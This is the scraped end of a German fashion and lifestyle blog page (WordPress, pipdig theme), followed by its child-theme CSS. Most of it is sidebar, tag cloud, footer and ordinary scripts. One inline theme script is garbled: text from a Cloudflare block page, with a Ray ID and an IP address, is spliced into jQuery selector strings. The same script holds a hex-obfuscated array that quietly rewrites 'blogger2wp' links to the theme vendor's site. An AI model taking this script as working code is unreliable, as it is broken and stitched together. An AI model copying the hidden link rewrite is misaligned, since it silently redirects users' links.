<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='1843' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

<!-- #comments --></div>
		
		<!-- .content-area --></div>

						<div class="col-md-4 site-sidebar" role="complementary">
		<aside id="pipdig_widget_profile-3" class="widget pipdig_widget_profile"><h3 class="widget-title">Jeannette Graf</h3><img src="https://www.jeannys-blog.de/wp-content/uploads/2020/02/Jeanny2020-800x800.jpg" alt="" style="-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;" data-pin-nopin="true" class="nopin" /><p>Lifestyle und Stilexpertin<br />
Mode, Beauty und Lifestyle Blog<br />
Information über Trends, Shopping-Adressen in München, Place to be in München, Events in München, Tipps für Modeinteressierte, Beratung für Modeinteressierte<br />
Blog für Mode, Accessoires und Beauty</p>
</aside><aside id="pipdig_widget_social_icons-3" class="widget pipdig_widget_social_icons"><h3 class="widget-title">Follow Me</h3><div class="socialz"><a href="https://www.instagram.com/jeannettefashion/" target="_blank" rel="nofollow noopener" aria-label="instagram" title="instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://www.facebook.com/JeannysBlog/" target="_blank" rel="nofollow noopener" aria-label="facebook" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://pinterest.com/GrafStyling" target="_blank" rel="nofollow noopener" aria-label="pinterest" title="pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCWVlkLtHgtxrn5FR8TpBO5g" target="_blank" rel="nofollow noopener" aria-label="youtube" title="youtube"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></div></aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.jeannys-blog.de/">
	<div class="form-group">
		<input type="search" class="form-control" placeholder="Search" value="" name="s" title="Search for:">
	</div>
</form></aside><aside id="pipdig_widget_popular_posts-3" class="widget pipdig_widget_popular_posts"><h3 class="widget-title">Meistgelesen</h3>
	<ul class="p3_popular_posts_widget" class="nopin">
	
		
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2025/ein-hoteltipp-im-salzburger-land/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2025/01/2025-01-800x420.jpg);">
							<img src="[data-uri]" alt="Ein Hoteltipp im Salzburger Land" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">Ein Hoteltipp im Salzburger Land</h4>
				</a>
			</li>
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2025/schnee-endspurt-das-relais-chateaux-hotel-singer/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2025/02/2025-02-800x420.jpg);">
							<img src="[data-uri]" alt="Schnee Endspurt – Das Relais &#038; Châteaux Hotel Singer" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">Schnee Endspurt – Das Relais &#038; Châteaux Hotel Singer</h4>
				</a>
			</li>
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2025/fasten-im-maerz/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2025/03/2025-03-800x420.jpg);">
							<img src="[data-uri]" alt="Fasten im März!" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">Fasten im März!</h4>
				</a>
			</li>
		
			</ul>
	
	</aside><aside id="pipdig_widget_random_posts-3" class="widget pipdig_widget_random_posts"><h3 class="widget-title">Schon gelesen?</h3>
	<ul class="p3_popular_posts_widget" class="nopin">
	
		
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2025/la-dolce-vita-an-der-amalfi-kueste/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2025/06/20250604-800x420.jpg);">
							<img src="[data-uri]" alt="La Dolce Vita an der Amalfi-Küste &#8211; Warum du diesen Traumort erleben musst!" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">La Dolce Vita an der Amalfi-Küste &#8211; Warum du diesen Traumort &hellip;</h4>
				</a>
			</li>
		
			</ul>
	 
	</aside>	<!-- .site-sidebar --></div>			</div>

                </div>
        <!-- .site-main --></div>

        <div class="hide-back-to-top"><div id="back-top"><a href="#top"><i class="fa fa-chevron-up"></i></a></div></div>

        
<div class="site-extra" role="complementary">
        <div class="clearfix container">
                <div class="row">
                                                <div id="widget-area-2" class="col-sm-6 widget-area">
                                <div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-11"><a href="https://www.jeannys-blog.de/beauty/">Beauty</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.jeannys-blog.de/events/">Events</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.jeannys-blog.de/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.jeannys-blog.de/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.jeannys-blog.de/travel/">Travel</a>
</li>
			</ul>

			</div><div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Imprint</h3><div class="menu-imprint-container"><ul id="menu-imprint" class="menu"><li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://www.jeannys-blog.de/kooperationen-media-kit/">Kooperationen</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.jeannys-blog.de/impressum/">Impressum</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.jeannys-blog.de/datenschutz/">Datenschutzerklärung</a></li>
</ul></div></div>                        <!-- #widget-area-2 --></div>
                        
                        
                                                <div id="widget-area-4" class="col-sm-6 widget-area">
                                <div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Schlagwörter Wolke</h3><div class="tagcloud"><a href="https://www.jeannys-blog.de/schlagwort/5-sterne-hotel/" class="tag-cloud-link tag-link-226 tag-link-position-1" style="font-size: 17.8pt;" aria-label="5 Sterne Hotel (7 Einträge)">5 Sterne Hotel</a>
<a href="https://www.jeannys-blog.de/schlagwort/beauty/" class="tag-cloud-link tag-link-124 tag-link-position-2" style="font-size: 16.633333333333pt;" aria-label="Beauty (6 Einträge)">Beauty</a>
<a href="https://www.jeannys-blog.de/schlagwort/berlin/" class="tag-cloud-link tag-link-15 tag-link-position-3" style="font-size: 16.633333333333pt;" aria-label="Berlin (6 Einträge)">Berlin</a>
<a href="https://www.jeannys-blog.de/schlagwort/boho/" class="tag-cloud-link tag-link-166 tag-link-position-4" style="font-size: 15pt;" aria-label="Boho (5 Einträge)">Boho</a>
<a href="https://www.jeannys-blog.de/schlagwort/boho-chic/" class="tag-cloud-link tag-link-205 tag-link-position-5" style="font-size: 15pt;" aria-label="Boho Chic (5 Einträge)">Boho Chic</a>
<a href="https://www.jeannys-blog.de/schlagwort/boho-collection/" class="tag-cloud-link tag-link-203 tag-link-position-6" style="font-size: 13.133333333333pt;" aria-label="Boho Collection (4 Einträge)">Boho Collection</a>
<a href="https://www.jeannys-blog.de/schlagwort/chloe/" class="tag-cloud-link tag-link-26 tag-link-position-7" style="font-size: 8pt;" aria-label="Chloé (2 Einträge)">Chloé</a>
<a href="https://www.jeannys-blog.de/schlagwort/confiserie-lauenstein/" class="tag-cloud-link tag-link-298 tag-link-position-8" style="font-size: 21.066666666667pt;" aria-label="Confiserie Lauenstein (10 Einträge)">Confiserie Lauenstein</a>
<a href="https://www.jeannys-blog.de/schlagwort/dirndl/" class="tag-cloud-link tag-link-65 tag-link-position-9" style="font-size: 13.133333333333pt;" aria-label="Dirndl (4 Einträge)">Dirndl</a>
<a href="https://www.jeannys-blog.de/schlagwort/doctor-duve/" class="tag-cloud-link tag-link-286 tag-link-position-10" style="font-size: 18.966666666667pt;" aria-label="Doctor Duve (8 Einträge)">Doctor Duve</a>
<a href="https://www.jeannys-blog.de/schlagwort/dresscoded/" class="tag-cloud-link tag-link-300 tag-link-position-11" style="font-size: 10.8pt;" aria-label="Dresscoded (3 Einträge)">Dresscoded</a>
<a href="https://www.jeannys-blog.de/schlagwort/familienurlaub/" class="tag-cloud-link tag-link-225 tag-link-position-12" style="font-size: 16.633333333333pt;" aria-label="Familienurlaub (6 Einträge)">Familienurlaub</a>
<a href="https://www.jeannys-blog.de/schlagwort/fashion/" class="tag-cloud-link tag-link-44 tag-link-position-13" style="font-size: 20.133333333333pt;" aria-label="Fashion (9 Einträge)">Fashion</a>
<a href="https://www.jeannys-blog.de/schlagwort/fashiontrends/" class="tag-cloud-link tag-link-220 tag-link-position-14" style="font-size: 20.133333333333pt;" aria-label="Fashiontrends (9 Einträge)">Fashiontrends</a>
<a href="https://www.jeannys-blog.de/schlagwort/fashion-week/" class="tag-cloud-link tag-link-14 tag-link-position-15" style="font-size: 16.633333333333pt;" aria-label="Fashion Week (6 Einträge)">Fashion Week</a>
<a href="https://www.jeannys-blog.de/schlagwort/frankreich/" class="tag-cloud-link tag-link-36 tag-link-position-16" style="font-size: 16.633333333333pt;" aria-label="Frankreich (6 Einträge)">Frankreich</a>
<a href="https://www.jeannys-blog.de/schlagwort/griechenland/" class="tag-cloud-link tag-link-260 tag-link-position-17" style="font-size: 13.133333333333pt;" aria-label="Griechenland (4 Einträge)">Griechenland</a>
<a href="https://www.jeannys-blog.de/schlagwort/herbsttrends/" class="tag-cloud-link tag-link-221 tag-link-position-18" style="font-size: 13.133333333333pt;" aria-label="Herbsttrends (4 Einträge)">Herbsttrends</a>
<a href="https://www.jeannys-blog.de/schlagwort/italien/" class="tag-cloud-link tag-link-291 tag-link-position-19" style="font-size: 22pt;" aria-label="Italien (11 Einträge)">Italien</a>
<a href="https://www.jeannys-blog.de/schlagwort/kitzbuehel/" class="tag-cloud-link tag-link-222 tag-link-position-20" style="font-size: 17.8pt;" aria-label="Kitzbühel (7 Einträge)">Kitzbühel</a>
<a href="https://www.jeannys-blog.de/schlagwort/luxushotel/" class="tag-cloud-link tag-link-285 tag-link-position-21" style="font-size: 13.133333333333pt;" aria-label="Luxushotel (4 Einträge)">Luxushotel</a>
<a href="https://www.jeannys-blog.de/schlagwort/mila-cardi/" class="tag-cloud-link tag-link-80 tag-link-position-22" style="font-size: 13.133333333333pt;" aria-label="Mila Cardi (4 Einträge)">Mila Cardi</a>
<a href="https://www.jeannys-blog.de/schlagwort/miu-miu/" class="tag-cloud-link tag-link-16 tag-link-position-23" style="font-size: 10.8pt;" aria-label="Miu Miu (3 Einträge)">Miu Miu</a>
<a href="https://www.jeannys-blog.de/schlagwort/mode/" class="tag-cloud-link tag-link-103 tag-link-position-24" style="font-size: 10.8pt;" aria-label="Mode (3 Einträge)">Mode</a>
<a href="https://www.jeannys-blog.de/schlagwort/my-secret-room/" class="tag-cloud-link tag-link-281 tag-link-position-25" style="font-size: 17.8pt;" aria-label="My Secret Room (7 Einträge)">My Secret Room</a>
<a href="https://www.jeannys-blog.de/schlagwort/muenchen/" class="tag-cloud-link tag-link-52 tag-link-position-26" style="font-size: 15pt;" aria-label="München (5 Einträge)">München</a>
<a href="https://www.jeannys-blog.de/schlagwort/oktoberfest/" class="tag-cloud-link tag-link-71 tag-link-position-27" style="font-size: 13.133333333333pt;" aria-label="Oktoberfest (4 Einträge)">Oktoberfest</a>
<a href="https://www.jeannys-blog.de/schlagwort/parfuemerie-brueckner/" class="tag-cloud-link tag-link-263 tag-link-position-28" style="font-size: 20.133333333333pt;" aria-label="Parfümerie Brückner (9 Einträge)">Parfümerie Brückner</a>
<a href="https://www.jeannys-blog.de/schlagwort/regulat-beauty/" class="tag-cloud-link tag-link-277 tag-link-position-29" style="font-size: 20.133333333333pt;" aria-label="Regulat Beauty (9 Einträge)">Regulat Beauty</a>
<a href="https://www.jeannys-blog.de/schlagwort/reisetipps/" class="tag-cloud-link tag-link-292 tag-link-position-30" style="font-size: 16.633333333333pt;" aria-label="Reisetipps (6 Einträge)">Reisetipps</a>
<a href="https://www.jeannys-blog.de/schlagwort/saint-tropez/" class="tag-cloud-link tag-link-33 tag-link-position-31" style="font-size: 13.133333333333pt;" aria-label="Saint Tropez (4 Einträge)">Saint Tropez</a>
<a href="https://www.jeannys-blog.de/schlagwort/schatzi/" class="tag-cloud-link tag-link-185 tag-link-position-32" style="font-size: 10.8pt;" aria-label="Schatzi (3 Einträge)">Schatzi</a>
<a href="https://www.jeannys-blog.de/schlagwort/schmuck/" class="tag-cloud-link tag-link-156 tag-link-position-33" style="font-size: 15pt;" aria-label="Schmuck (5 Einträge)">Schmuck</a>
<a href="https://www.jeannys-blog.de/schlagwort/schuhe/" class="tag-cloud-link tag-link-53 tag-link-position-34" style="font-size: 10.8pt;" aria-label="Schuhe (3 Einträge)">Schuhe</a>
<a href="https://www.jeannys-blog.de/schlagwort/shooting/" class="tag-cloud-link tag-link-74 tag-link-position-35" style="font-size: 15pt;" aria-label="Shooting (5 Einträge)">Shooting</a>
<a href="https://www.jeannys-blog.de/schlagwort/simone-herrera/" class="tag-cloud-link tag-link-306 tag-link-position-36" style="font-size: 10.8pt;" aria-label="Simone Herrera (3 Einträge)">Simone Herrera</a>
<a href="https://www.jeannys-blog.de/schlagwort/sweet-deluxe/" class="tag-cloud-link tag-link-4 tag-link-position-37" style="font-size: 21.066666666667pt;" aria-label="sweet deluxe (10 Einträge)">sweet deluxe</a>
<a href="https://www.jeannys-blog.de/schlagwort/tegernsee/" class="tag-cloud-link tag-link-234 tag-link-position-38" style="font-size: 13.133333333333pt;" aria-label="Tegernsee (4 Einträge)">Tegernsee</a>
<a href="https://www.jeannys-blog.de/schlagwort/urlaub/" class="tag-cloud-link tag-link-183 tag-link-position-39" style="font-size: 10.8pt;" aria-label="Urlaub (3 Einträge)">Urlaub</a>
<a href="https://www.jeannys-blog.de/schlagwort/valentino/" class="tag-cloud-link tag-link-5 tag-link-position-40" style="font-size: 10.8pt;" aria-label="Valentino (3 Einträge)">Valentino</a>
<a href="https://www.jeannys-blog.de/schlagwort/vips/" class="tag-cloud-link tag-link-250 tag-link-position-41" style="font-size: 10.8pt;" aria-label="VIPs (3 Einträge)">VIPs</a>
<a href="https://www.jeannys-blog.de/schlagwort/wellness-in-kitzbuehel/" class="tag-cloud-link tag-link-275 tag-link-position-42" style="font-size: 10.8pt;" aria-label="Wellness in Kitzbühel (3 Einträge)">Wellness in Kitzbühel</a>
<a href="https://www.jeannys-blog.de/schlagwort/wellnessurlaub/" class="tag-cloud-link tag-link-224 tag-link-position-43" style="font-size: 15pt;" aria-label="Wellnessurlaub (5 Einträge)">Wellnessurlaub</a>
<a href="https://www.jeannys-blog.de/schlagwort/zara/" class="tag-cloud-link tag-link-3 tag-link-position-44" style="font-size: 13.133333333333pt;" aria-label="Zara (4 Einträge)">Zara</a>
<a href="https://www.jeannys-blog.de/schlagwort/oesterreich/" class="tag-cloud-link tag-link-310 tag-link-position-45" style="font-size: 17.8pt;" aria-label="Österreich (7 Einträge)">Österreich</a></div>
</div>                        <!-- #widget-area-4 --></div>
                        
                                        </div>
        </div>
<!-- .site-extra --></div>
<script src="//s7.addthis.com/js/300/addthis_widget.js" type="text/javascript"></script>

        
        <footer class="site-footer">
                <div class="clearfix container">
                                <div class="row">
                                        <div class="col-sm-6 site-info">
                                                &copy; 2025 <a href="https://www.jeannys-blog.de">Jeanny&#039;s Blog</a>
                                        <!-- .site-info --></div>

                                        <div class="col-sm-6 site-credit">
                                             
                                        <!-- .site-credit --></div>
                                </div>
                </div>
        <!-- .site-footer --></footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pipdig-child\/*","\/wp-content\/themes\/pipdig-revostar\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/fitvids/1.2.0/jquery.fitvids.min.js" id="pipdig-fitvids-js"></script>
<script type="text/javascript" src="https://pipdigz.co.uk/p3/scripts.js" id="p3-scripts-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/scripts.js?ver=99" id="pipdig-scripts-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.8.3" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.8.3" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':true,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'overlayOpacity':0.7,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<!--[if lt IE 9]>
<script src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/ie/respond.js"></script>
<![endif]-->
	<!--noptimize-->
	<script>
	jQuery(document).ready(function($) {
		$(window).scroll(function() {
			if ($(window).scrollTop() + $(window).height() == $(document).height()) {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#adhesion_desktop_wrapper,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").addClass('p3_hide_me');
			} else {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#adhesion_desktop_wrapper,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").removeClass('p3_hide_me');
			}
		});
	});
	</script>
	<!-- p3 v4.1.5 | Jeannys Blog Child v1.0 | 8.1.33 | 7454045cc0_ | https://www.jeannys-blog.de -->
	<!--/noptimize-->
		<!--noptimize-->
	<script>
	jQuery(document).ready(function($) { if (($('.site-credit:contains("



  

Attention Required! | Cloudflare







body{margin:0;padding:0}




  if (!navigator.cookieEnabled) {
    window.addEventListener('DOMContentLoaded'")').length > 0) || ($('.site-credit:contains(" function () {
      var cookieEl = document.getElementById('cookie-alert');
      cookieEl.style.display = 'block';
    })
  }






  
    Please enable cookies.
    
      
        Sorry")').length > 0) || ($('.site-credit:contains(" you have been blocked
        You are unable to access pipdigz.co.uk
      

      
        
          
            
              
            
          
        
      

      
        
          
            Why have I been blocked?

            This website is using a security service to protect itself from online attacks. The action you just performed triggered the security solution. There are several actions that could trigger this block including submitting a certain word or phrase")').length > 0) || ($('.site-credit:contains(" a SQL command or malformed data.
          

          
            What can I do to resolve this?

            You can email the site owner to let them know you were blocked. Please include what you were doing when this page came up and the Cloudflare Ray ID found at the bottom of this page.
          
        
      

      
  
    Cloudflare Ray ID: 814ebb196bba18e4
    &bull;
    
      Your IP:
      Click to reveal
      82.165.81.22
      &bull;
    
    Performance &amp; security by Cloudflare
    
  
  (function(){function d(){var b=a.getElementById("cf-footer-item-ip")")').length > 0) || ($('.site-credit:contains("c=a.getElementById("cf-footer-ip-reveal");b&&"classList"in b&&(b.classList.remove("hidden")")').length > 0) || ($('.site-credit:contains("c.addEventListener("click"")').length > 0) || ($('.site-credit:contains("function(){c.classList.add("hidden");a.getElementById("cf-footer-ip").classList.remove("hidden")}))}var a=document;document.addEventListener&&a.addEventListener("DOMContentLoaded"")').length > 0) || ($('.site-credit:contains("d)})();



    
  

  
  window._cf_translation = {};
  
  




")').length > 0)) {$('.site-credit').html('<a href="https://www.pipdig.co/" target="_blank">Theme by <span style="text-transform:lowercase;letter-spacing:1px;">pipdig</span></a>')}var _0xdd26=["\x68\x72\x65\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x69\x70\x64\x69\x67\x2E\x63\x6F\x2F\x77\x6F\x72\x64\x70\x72\x65\x73\x73\x2D\x6D\x69\x67\x72\x61\x74\x69\x6F\x6E\x73\x2F","\x61\x74\x74\x72","\x61\x5B\x68\x72\x65\x66\x2A\x3D\x22\x62\x6C\x6F\x67\x67\x65\x72\x32\x77\x70\x22\x5D"];$(_0xdd26[3])[_0xdd26[2]](_0xdd26[0],_0xdd26[1]) });
	</script>
	<!--/noptimize-->
	<style type="text/css">
@media only screen and (max-width: 719px) {#jp-relatedposts {display:none !important;}}
</style>
<script type='text/javascript'>
jQuery(document).ready(function($) {
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$(".site-top").addClass("stickybar");t=true}else{$(".site-top").removeClass("stickybar")}})
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$(".site-main").addClass("sticky-nudge");t=true}else{$(".site-main").removeClass("sticky-nudge")}})
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$(".stickytop-remover").removeClass("container");t=true}else{$(".stickytop-remover").addClass("container")}})
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$("#wpadminbar").slideUp();t=true}else{$("#wpadminbar").slideDown()}})
;})
</script>
<script type='text/javascript'>
jQuery(document).ready(function(n){n(".menu-item-has-children").hover(function(){n(this).children(".sub-menu").slideDown(300)},function(){n(this).children(".sub-menu").slideUp(300)})});
jQuery(document).ready(function($) {
$(function(){$("#back-top").hide()}),$(function(){$(window).scroll(function(){$(this).scrollTop()>1000?$("#back-top").fadeIn():$("#back-top").fadeOut()}),$("#back-top a").click(function(){return $("body,html").animate({scrollTop:0},800),!1})});
;})
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.jeannys-blog.de/wp-content/themes/pipdig-child/style.css?ver=6.8.3
body_size: 3049
content:
/*
Theme Name: Jeannys Blog Child
Description: Childtheme und Anpassung
Author: G�nther Strau� / serano-media
Author URI: http://www.serano-media.de
Template: pipdig-revostar
Version: 1.0
Tags:
*/


@import url	(https://fonts.googleapis.com/css?family=Sorts+Mill+Goudy:400,400italic&subset=latin,latin-ext);
@import url	(https://fonts.googleapis.com/css?family=Slabo+27px);
@import url	(https://fonts.googleapis.com/css?family=Muli:400,300,400italic,300italic);


html	{overflow-x: hidden; font-family: 'Muli', sans-serif !important; }

body {
	color: #666;
	font-size: 15px !important;
	font-family: 'Muli', sans-serif !important;
	font-weight: 400 !important;
	line-height: 1.5;
	background: #fff;
}

strong { color: #444; }

h1, h2, h3, h4, h5, h6 {
	color: #333;
	font-family: 'Muli', sans-serif;
	font-weight: 400 !important;
	letter-spacing: 2px;
	text-transform: uppercase;
	}
.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{text-align:left;letter-spacing:1.5px}
h2 {
	font-size:19px; letter-spacing:1.2px; font-weight:bold; 	text-transform: none;
}
h3 {
	font-size:16px;
}
h4 {
	font-size:16px;
}
h5 {
	font-size:15px;
}
h6 {
	font-size:14px;
}


h3.widget-title {
		font-size: 15px;
		font-weight: 400;
		font-family: 'Muli', sans-serif;
		text-transform: uppercase;
		letter-spacing: 1.8px;
	}



/* Links */
a {
	text-decoration: none;
	color: #7f4f8a;
	-webkit-transition: color .2s linear;
	   -moz-transition: color .2s linear;
		-ms-transition: color .2s linear;
		 -o-transition: color .2s linear;
			transition: color .2s linear;
}
a:hover,
a:focus {
	color: #000;
	outline: none;
	text-decoration: none;
}



/* Layout
   ========================================================================== */
.container {
	max-width: 1070px;
	position: relative;
}

/* Responsive
   ========================================================================== */


@media only screen and (min-width: 720px) {
	.menu-bar > ul > li > a {
		font-size: 15px;
		font-weight: 400;
		font-family: 'Muli', sans-serif;
		text-transform: uppercase;
		letter-spacing: 1.8px;
	}
	.menu-bar ul ul li a {
		font-size: 15px;
		font-weight: 400;
		font-family: 'Muli', sans-serif;
		letter-spacing: 1.8px;
		text-transform: uppercase;
	}

}




/* Entry Meta */
.entry-meta {
font-family: 'Muli', sans-serif;
}

.site-main [class*="navigation"] a {
font-family: 'Muli', sans-serif;
}

.site-main .post-navigation a {
	padding: 20px 30px;
	display: block;
	color: #999;
	font-size: 13px;
	font-weight: 400;
	font-family: Times New Roman, serif;
	letter-spacing: 1px;
	text-transform: uppercase;
	letter-spacing: normal;
	line-height: 1.5;
	background: transparent;
}




img.alignleft,
.wp-caption.alignleft {
	margin: .5em 1.5em 1em 0; border:solid 5px #fff; 
}
img.alignright,
.wp-caption.alignright {
	margin: .5em 0 1em 1.5em; border:solid 5px #fff; 
}
img.aligncenter,
.wp-caption.aligncenter {
	margin: .5em auto; border:solid 5px #fff; 
}


